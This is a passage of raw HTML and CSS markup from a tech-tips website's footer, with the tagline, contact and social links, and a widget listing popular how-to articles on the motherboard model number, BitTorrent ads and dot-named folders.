.tdi_12_f56{background-color:#d90844}body .tdi_12_f56:before{background-color:#f22e62}.tdi_12_f56 .tdm-btn-text,
.tdi_12_f56
i{color:#fff}body .tdi_12_f56:hover .tdm-btn-text,
body .tdi_12_f56:hover
i{color:#fff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_12_f56
i{color:#fff;-webkit-text-fill-color:unset;background:transparent;font-size:21px}body .tdi_12_f56:hover
i{color:#fff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_12_f56,.tdi_12_f56:before{border-radius:50px}.tdi_12_f56{font-family:Spinnaker !important;font-size:16px !important;font-weight:400 !important;text-transform:uppercase !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_12_f56
i{font-size:19px}}@media (max-width: 767px){.tdi_12_f56
i{font-size:15px}}</style><div
class="tds-button td-fix-index"><a
href="#"
class="tds-button1 tdm-btn tdm-btn-lg tdi_12_f56" ><span
class="tdm-btn-text">Back to Home</span></a></div></div></div></div></div></div></div></div></div></div></div></div><div
class="td-footer-page td-footer-container td-container-wrap "><div
id="tdi_13_f6f" class="tdc-zone"><div
class="tdc_zone tdi_14_39f  wpb_row td-pb-row"  ><style scoped>.tdi_14_39f{min-height:0}</style><div
id="tdi_15_5d5" class="tdc-row stretch_row_1400 td-stretch-content"><div
class="vc_row tdi_16_63c  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_16_63c{min-height:0}.tdi_16_63c,
.tdi_16_63c .tdc-columns{display:block}.tdi_16_63c .tdc-columns{width:100%}.tdi_16_63c{padding-top:50px !important;padding-bottom:20px !important;justify-content:center !important;text-align:center !important;position:relative}.tdi_16_63c
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_16_63c{padding-top:50px !important;padding-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_16_63c{padding-top:30px !important;padding-bottom:30px !important}}@media (max-width: 767px){.tdi_16_63c{padding-top:30px !important;padding-bottom:30px !important}}</style><div
class="tdi_15_5d5_rand_style td-element-style" ><div
class="td-element-style-before"><style>.tdi_15_5d5_rand_style>.td-element-style-before{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;display:block !important;z-index:0 !important;border-color:#aaa !important;background-image:url("https://autechtips.com/wp-content/uploads/2019/12/footer-bg.jpg") !important;background-position:center center !important;border-style:solid !important;border-width:1px 0px 0px 0px !important;background-size:cover !important}</style></div><style>.tdi_15_5d5_rand_style::after{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;z-index:0 !important;display:block !important;background:rgba(0,0,0,0.8) !important}</style></div><div
class="vc_column tdi_18_2f6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_18_2f6{vertical-align:baseline}.tdi_18_2f6 .wpb_wrapper,
.tdi_18_2f6 .wpb_wrapper .tdc-elements{display:block}.tdi_18_2f6 .wpb_wrapper .tdc-elements{width:100%}.tdi_18_2f6
.wpb_wrapper{width:auto;height:auto}.tdi_18_2f6{margin-top:-20px !important;text-align:left !important}@media (max-width: 767px){.tdi_18_2f6{margin-top:0px !important;margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_18_2f6{margin-top:-10px !important}}</style><div
class="wpb_wrapper"><div
class="tdm_block td_block_wrap tdm_block_inline_image tdi_19_909 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_909" ><style>.tdi_19_909{margin-bottom:20px !important;width:150px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19_909{width:240px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19_909{width:200px !important}}@media (max-width: 767px){.tdi_19_909{width:240px !important}}</style><style>
/* custom css */
.tdi_19_909 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div
class="tdm-inline-image-wrap"><img
decoding="async" class="tdm-image td-fix-index" src="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png?189db0&amp;189db0" title="Untitled-3" ></div></div><div
class="tdm_block td_block_wrap tdm_block_inline_text tdi_20_615 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_615" ><style>.tdi_20_615{margin-bottom:35px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_20_615{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_20_615{margin-bottom:20px !important}}</style><style>
/* custom css */
.tdi_20_615 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20_615 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_615 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p
class="tdm-descr">Tech News, Tech Tips & Tricks, How To Guides, Gadgets, Mobiles, Useful Websites, Reviews, FAQ, Tech History, Videos and more..</p></div><div
class="tdm_block td_block_wrap tdm_block_icon_box tdi_21_11b tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_11b" ><style>.tdi_21_11b{margin-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21_11b{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21_11b{margin-bottom:0px !important}}</style><style>
.tdi_22_36c .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_22_36c .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_22_36c .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div
class="tds-icon-box tds-icon-box2 td-fix-index  tdi_22_36c"><div
class="tdm-col-icon"><style>.tdi_23_1f7{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_23_1f7:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#fff}.tdi_23_1f7
svg{fill:#fff}.tdi_23_1f7 svg
*{fill:inherit}body .tdi_21_11b:hover .tdi_23_1f7:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_21_11b:hover .tdi_23_1f7
svg{fill: @text_hover_color}body .tdi_21_11b:hover .tdi_23_1f7 svg
*{fill:inherit}.tdi_21_11b:hover .tdi_23_1f7:before{color:rgba(255,255,255,0.8)}.tdi_21_11b:hover .tdi_23_1f7
svg{fill:rgba(255,255,255,0.8)}.tdi_21_11b:hover .tdi_23_1f7 svg
*{fill:inherit}@media (min-width: 1019px) and (max-width: 1140px){}@media (min-width: 768px) and (max-width: 1018px){}@media (max-width: 767px){}</style><i
class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_23_1f7 td-fix-index"></i></div><div
class="tdm-col-text"><style>body .tdi_24_f13 .tdm-title{color:#fff}body .tdi_21_11b:hover .tdi_24_f13 .tdm-title{color:#fff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21_11b:hover .tdi_24_f13 .tdm-title{cursor:default}.tdi_24_f13 .tdm-title{font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_24_f13 .tdm-title{font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important}}</style><div
class="tds-title tds-title1 td-fix-index tdi_24_f13"><h3 class="tdm-title tdm-title-xsm">contact@autechtips.com</h3></div><p
class="tdm-descr td-fix-index"></p></div></div><style>.tdi_21_11b .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21_11b .tds-icon-box .tds-icon{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21_11b .tds-icon-box .tds-icon{font-size:30px;text-align:center;width:30px;height:30px;line-height:30px}}</style></div><div
class="tdm_block td_block_wrap tdm_block_socials tdi_25_451 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_451" ><style>.tdi_26_21e .tdm-social-item
i{font-size:20px;vertical-align:middle;line-height:50px}.tdi_26_21e .tdm-social-item i.td-icon-twitter,
.tdi_26_21e .tdm-social-item i.td-icon-linkedin,
.tdi_26_21e .tdm-social-item i.td-icon-pinterest,
.tdi_26_21e .tdm-social-item i.td-icon-blogger,
.tdi_26_21e .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_26_21e .tdm-social-item{width:50px;height:50px;margin:5px
10px 5px 0}.tdi_26_21e .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_26_21e .tdm-social-item i,
.tds-team-member2 .tdi_26_21e.tds-social1 .tdm-social-item
i{color:#fff}.tdi_26_21e .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_26_21e.tds-social1 .tdm-social-item:hover
i{color:#fff}.tdi_26_21e .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div
class="tdm-social-wrapper tds-social1 tdi_26_21e"><div
class="tdm-social-item-wrap"><a
href="https://facebook.com/AUTechTips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-facebook"></i></a><a
href="https://facebook.com/AUTechTips"  target="_blank" class="tdm-social-text" >Facebook</a></div><div
class="tdm-social-item-wrap"><a
href="https://instagram.com/AUTechTips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-instagram"></i></a><a
href="https://instagram.com/AUTechTips"  target="_blank" class="tdm-social-text" >Instagram</a></div><div
class="tdm-social-item-wrap"><a
href="https://feeds.feedburner.com/AUTechTips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-rss"></i></a><a
href="https://feeds.feedburner.com/AUTechTips"  target="_blank" class="tdm-social-text" >RSS</a></div><div
class="tdm-social-item-wrap"><a
href="https://t.me/AUTechTips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-telegram"></i></a><a
href="https://t.me/AUTechTips"  target="_blank" class="tdm-social-text" >Telegram</a></div><div
class="tdm-social-item-wrap"><a
href="https://twitter.com/AUTechTips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-twitter"></i></a><a
href="https://twitter.com/AUTechTips"  target="_blank" class="tdm-social-text" >Twitter</a></div><div
class="tdm-social-item-wrap"><a
href="https://www.youtube.com/autechtips"  target="_blank" class="tdm-social-item"><i
class="td-icon-font td-icon-youtube"></i></a><a
href="https://www.youtube.com/autechtips"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div><div
class="vc_column tdi_28_626  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28_626{vertical-align:baseline}.tdi_28_626 .wpb_wrapper,
.tdi_28_626 .wpb_wrapper .tdc-elements{display:block}.tdi_28_626 .wpb_wrapper .tdc-elements{width:100%}.tdi_28_626
.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_28_626{margin-bottom:40px !important}}</style><div
class="wpb_wrapper"><div
class="tdm_block td_block_wrap tdm_block_column_title tdi_29_9c9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_9c9" ><style>.tdi_29_9c9{margin-bottom:10px !important}</style><div
class="td-block-row"><div
class="td-block-span12 tdm-col"><style>body .tdi_30_35f .tdm-title{color:#fff}body .tdi_29_9c9:hover .tdi_30_35f .tdm-title{color:#fff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_29_9c9:hover .tdi_30_35f .tdm-title{cursor:default}.tdi_30_35f .tdm-title{font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important}</style><div
class="tds-title tds-title1 td-fix-index tdi_30_35f"><h3 class="tdm-title tdm-title-xsm">Popular articles</h3></div></div></div></div><div
class="td_block_wrap td_flex_block_1 tdi_31_656 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_31_656" ><style>.tdi_31_656{margin-bottom:0px !important}@media (max-width: 767px){.tdi_31_656{margin-bottom:48px !important}}</style><style>
/* custom css */
.tdi_31_656 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_31_656 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_656 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_31_656 .td-image-container,
				.ie11 .tdi_31_656 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_656 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_31_656 .td-module-meta-info,
				.ie11 .tdi_31_656 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_31_656 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_31_656 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31_656 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_31_656 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_31_656 .td-post-vid-time{
					display: block;
				}.tdi_31_656 .td-post-category{
					display: none;
				}.tdi_31_656 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_656 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_31_656 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_31_656 .td-read-more{
					display: none;
				}.tdi_31_656 .td-post-author-name{
					display: none;
				}.tdi_31_656 .td-post-date,
				.tdi_31_656 .td-post-author-name span{
					display: none;
				}.tdi_31_656 .entry-review-stars{
					display: inline-block;
				}.tdi_31_656 .td-icon-star,
                .tdi_31_656 .td-icon-star-empty,
                .tdi_31_656 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_656 .td-module-comments{
					display: none;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_31_656 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_656 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_31_656 .td-module-meta-info,
				.tdi_31_656 .td-next-prev-wrap{
					text-align: left;
				}.tdi_31_656 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_31_656 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_31_656 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_31_656 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_31_656 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_31_656 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_31_656 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_656 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_31_656 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_31_656 .td-module-container:before{
					bottom: -10px;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_656 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_31_656 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_656 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_31_656 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_656 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_31_656 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_31_656 .td-module-container:before{
					bottom: -10px;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_656 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_31_656 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_656 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_31_656 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31_656 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_31_656 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_31_656 .td-module-container:before{
					bottom: -15px;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_656 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_656 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_31_656 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_31_656 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_31_656=new tdBlock();block_tdi_31_656.id="tdi_31_656";block_tdi_31_656.atts='{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"popular","post_ids":"-1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_31_656","tdc_css_class":"tdi_31_656","tdc_css_class_style":"tdi_31_656_rand_style"}';block_tdi_31_656.td_column_number="1";block_tdi_31_656.block_type="td_flex_block_1";block_tdi_31_656.post_count="3";block_tdi_31_656.found_posts="160";block_tdi_31_656.header_color="";block_tdi_31_656.ajax_pagination_infinite_stop="";block_tdi_31_656.max_num_pages="54";tdBlocksArray.push(block_tdi_31_656);</script><div
class="td-block-title-wrap"></div><div
id=tdi_31_656 class="td_block_inner td-mc1-wrap"><div
class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div
class="td-module-container td-category-pos-image"><div
class="td-image-container"> <a
href="https://autechtips.com/topics/windows/cmd/" class="td-post-category">Command Prompt</a><div
class="td-module-thumb"><a
href="https://autechtips.com/check-motherboard-model-number-command-prompt/" rel="bookmark" class="td-image-wrap " title="How To Check Motherboard Model Number In Command Prompt" ><span
class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://autechtips.com/wp-content/uploads/2019/05/How-To-Check-Motherboard-Model-Number-In-Command-Prompt-696x363.png"  ></span></a></div></div><div
class="td-module-meta-info"><h3 class="entry-title td-module-title"><a
href="https://autechtips.com/check-motherboard-model-number-command-prompt/" rel="bookmark" title="How To Check Motherboard Model Number In Command Prompt">How To Check Motherboard Model Number In Command Prompt</a></h3><div
class="td-editor-date"> <span
class="td-author-date"> <span
class="td-post-author-name"><a
href="https://autechtips.com/author/ashokudhayan/">Ashok Udhayan</a> <span>-</span> </span> <span
class="td-post-date"><time
class="entry-date updated td-module-date" datetime="2019-05-25T18:26:51+00:00" >May 25, 2019</time></span> <span
class="td-module-comments"><a
href="https://autechtips.com/check-motherboard-model-number-command-prompt/#respond">0</a></span> </span></div><div
class="td-excerpt">Every Computer user has met a situation to identify their Motherboard model number at least once. We look at the configuration while buying or...</div><div
class="td-read-more"> <a
href="https://autechtips.com/check-motherboard-model-number-command-prompt/">Read more</a></div></div></div></div><div
class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div
class="td-module-container td-category-pos-image"><div
class="td-image-container"> <a
href="https://autechtips.com/topics/how-to/" class="td-post-category">How To</a><div
class="td-module-thumb"><a
href="https://autechtips.com/disable-ads-on-bittorrent-free-version/" rel="bookmark" class="td-image-wrap " title="How To Disable Ads On BitTorrent Free Version" ><span
class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://autechtips.com/wp-content/uploads/2019/04/How-To-Disable-Ads-On-BitTorrent-Free-Version.jpg"  ></span></a></div></div><div
class="td-module-meta-info"><h3 class="entry-title td-module-title"><a
href="https://autechtips.com/disable-ads-on-bittorrent-free-version/" rel="bookmark" title="How To Disable Ads On BitTorrent Free Version">How To Disable Ads On BitTorrent Free Version</a></h3><div
class="td-editor-date"> <span
class="td-author-date"> <span
class="td-post-author-name"><a
href="https://autechtips.com/author/ashokudhayan/">Ashok Udhayan</a> <span>-</span> </span> <span
class="td-post-date"><time
class="entry-date updated td-module-date" datetime="2019-04-19T04:20:39+00:00" >April 19, 2019</time></span> <span
class="td-module-comments"><a
href="https://autechtips.com/disable-ads-on-bittorrent-free-version/#respond">0</a></span> </span></div><div
class="td-excerpt"> Ads are one of the most annoying things on the web. Ads become a part of everything. Most of us don&#039;t like...</div><div
class="td-read-more"> <a
href="https://autechtips.com/disable-ads-on-bittorrent-free-version/">Read more</a></div></div></div></div><div
class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div
class="td-module-container td-category-pos-image"><div
class="td-image-container"> <a
href="https://autechtips.com/topics/windows/cmd/" class="td-post-category">Command Prompt</a><div
class="td-module-thumb"><a
href="https://autechtips.com/create-folder-name-starting-with-a-dot-in-windows/" rel="bookmark" class="td-image-wrap " title="How To Create Folder Name Starting with a dot(.) in Windows" ><span
class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://autechtips.com/wp-content/uploads/2019/04/How-To-Create-Folder-Name-Starting-with-dot.-in-Windows.jpg"  ></span></a></div></div><div
class="td-module-meta-info"><h3 class="entry-title td-module-title"><a
href="https://autechtips.com/create-folder-name-starting-with-a-dot-in-windows/" rel="bookmark" title="How To Create Folder Name Starting with a dot(.) in Windows">How To Create Folder Name Starting with a dot(.) in Windows</a></h3><div
class="td-editor-date"> <span
class="td-author-date"> <span
class="td-post-author-name"><a
href="https://autechtips.com/author/ashokudhayan/">Ashok Udhayan</a> <span>-</span> </span> <span
